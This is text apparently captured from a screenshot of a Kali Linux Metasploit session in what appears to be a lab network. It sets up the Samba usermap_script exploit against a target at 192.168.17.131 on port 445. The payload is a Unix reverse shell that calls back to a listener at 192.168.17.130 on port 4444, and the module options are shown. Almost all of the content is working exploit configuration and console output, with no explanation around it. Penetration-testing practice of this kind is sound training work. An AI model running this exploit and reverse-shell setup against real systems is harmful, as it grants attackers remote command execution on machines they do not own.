 Trash
kali@B20AT127-Minh-Kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.17.131
RHOST ⇒ 192.168.17.131
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Home
Name Current Setting Required Description
RHOSTS 192.168.17.131 yes The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.17.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >